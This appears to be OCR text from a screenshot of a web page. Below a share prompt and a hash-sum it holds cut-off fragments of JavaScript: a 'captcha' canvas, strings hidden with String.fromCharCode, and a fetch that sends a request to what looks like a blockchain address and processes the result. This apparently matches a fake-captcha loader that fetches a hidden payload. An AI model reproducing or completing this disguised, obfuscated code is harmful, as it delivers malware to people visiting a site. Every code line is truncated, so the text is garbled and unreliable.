
Spread the love
📦 Hash-sum →
095af7349e77d699326b49c
📌 Updated on
2026-02-13
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(